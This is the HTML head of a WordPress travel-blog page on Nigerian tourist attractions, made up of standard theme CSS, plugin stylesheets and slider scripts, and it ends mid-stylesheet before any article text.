

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fivesenses-travel.com/17-top-tourist-attractions-in-nigeria-to-visit-2022/
body_size: 34594
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>17 Top Tourist Attractions In Nigeria To Visit 2022  &#8211; Fivesenses Travel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://fivesenses-travel.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Fivesenses Travel &raquo; Feed" href="https://fivesenses-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fivesenses Travel &raquo; Comments Feed" href="https://fivesenses-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fivesenses Travel &raquo; 17 Top Tourist Attractions In Nigeria To Visit 2022  Comments Feed" href="https://fivesenses-travel.com/17-top-tourist-attractions-in-nigeria-to-visit-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fivesenses-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffivesenses-travel.com%2F17-top-tourist-attractions-in-nigeria-to-visit-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fivesenses-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffivesenses-travel.com%2F17-top-tourist-attractions-in-nigeria-to-visit-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://fivesenses-travel.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-379-css' href='https://fivesenses-travel.com/wp-content/uploads/elementor/css/post-379.css?ver=1765825114' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-vortex-r-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/vortex-r.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fivesenses-travel.com/wp-content/uploads/omgf/oceanwp-google-font-poppins/oceanwp-google-font-poppins.css?ver=1670356861' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-josefin-sans-css' href='//fivesenses-travel.com/wp-content/uploads/omgf/oceanwp-google-font-josefin-sans/oceanwp-google-font-josefin-sans.css?ver=1670356861' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ofc-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-footer-callout/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ow-perfect-scrollbar-css' href='https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/css/third/perfect-scrollbar.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='osp-side-panel-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-side-panel/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osf-style-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-footer/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osh-styles-css' href='https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fivesenses-travel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.10" async id="tp-tools-js"></script>
<script src="https://fivesenses-travel.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.10" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://fivesenses-travel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fivesenses-travel.com/wp-json/wp/v2/posts/5129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fivesenses-travel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fivesenses-travel.com/17-top-tourist-attractions-in-nigeria-to-visit-2022/" />
<link rel='shortlink' href='https://fivesenses-travel.com/?p=5129' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.center-menu #site-navigation-wrap{position:relative;float:none;left:59%}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#14b9d5}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#14b9d5}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#14b9d5}.widget-title{border-color:#14b9d5}blockquote{border-color:#14b9d5}.wp-block-quote{border-color:#14b9d5}#searchform-dropdown{border-color:#14b9d5}.dropdown-menu .sub-menu{border-color:#14b9d5}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#14b9d5}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#14b9d5}.social-widget li.oceanwp-email a:hover{border-color:#14b9d5}#respond #cancel-comment-reply-link:hover{border-color:#14b9d5}body .contact-info-widget.big-icons li:hover i{border-color:#14b9d5}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#14b9d5}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#14b9d5}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#1371d6}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eeeeee}a:hover{color:#135fd8}a:hover .owp-icon use{stroke:#135fd8}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f5f5f5}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#eeeeee}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f9f9f9}body{color:#999999}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:10px 18px 10px 18px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:10px 18px 10px 18px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:16px}@media (max-width:768px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}@media (max-width:480px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:80px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:80px}#site-header-inner{padding:0 20px 0 20px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header.transparent-header{background-color:rgba(255,255,255,0)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:105px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffffff}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffffff}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffffff,-10px 0 #ffffff}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffffff}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#ffffff}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #ffffff;-moz-box-shadow:0 0 10px 4px #ffffff;box-shadow:0 0 10px 4px #ffffff}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon 